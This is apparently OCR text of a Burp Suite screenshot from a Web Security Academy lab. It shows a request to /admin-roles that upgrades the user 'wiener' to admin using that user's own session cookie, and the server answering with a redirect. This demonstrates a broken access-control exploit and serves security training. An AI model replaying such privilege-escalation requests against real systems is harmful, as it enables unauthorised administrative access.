 1 × ...
Send Cancel < ▼ > ▼ Target: https://0a280030043713a7c0b9a67500a10085.web
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade
HTTP/1.1
2 Host:
0a280030043713a7c0b9a67500a10085.web-security-academy.
net
3 Cookie: session=zNOpwN2H5WDo4I5H778ji8y8W7pKtMqb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0a280030043713a7c0b9a67500a10085.web-security-
academy.net
9 Referer:
https://0a280030043713a7c0b9a67500a10085.web-security-
academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6